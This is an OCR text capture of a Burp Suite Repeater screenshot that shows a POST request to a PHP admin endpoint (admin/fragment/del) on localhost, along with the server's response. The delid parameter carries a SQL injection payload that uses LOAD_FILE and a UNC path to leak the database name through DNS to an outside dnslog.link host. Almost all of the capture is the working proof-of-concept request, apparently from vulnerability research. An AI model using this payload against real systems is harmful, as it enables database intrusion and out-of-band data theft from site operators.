 Burp Suite Professional v2.1.07 - Temporary Project - chengbing
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /index.php?r=admin/fragment/del HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/index.php?r=admin/fragment/index
Cookie:
Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1586304631,1586344977,1586385606,
1586391729;
UM_distinctid=171571f933ab3-083dc1452d81cd8-4c302f7e-144000-171571f933b30
3;
CNZZDATA5760804=cnzz_eid%3D1641469563-1586304619-%26ntime%3D1586304619;
PHPSESSID=0f6ekqup84p9cgn5a8kn00v7v6;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1586391792
Upgrade-Insecure-Requests: 1
delid%5B%5D=select LOAD_FILE((CONCAT('\\\\',(SELECT
DATABASE()),'.test.dnslog.link\\321')))&__hash__=f6d6ad374e55bb30093d4a02
f8f7dc53_aab0hlr9cONxqlY97APKRDtbjRtrxYHcW6wZLlDGP%2FdOEEWWoiOPLaqU
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2020 00:27:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Centent-Type: text/html;charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1
? < + > Type a search term 0 matches
Done 385 bytes | 24,641 millis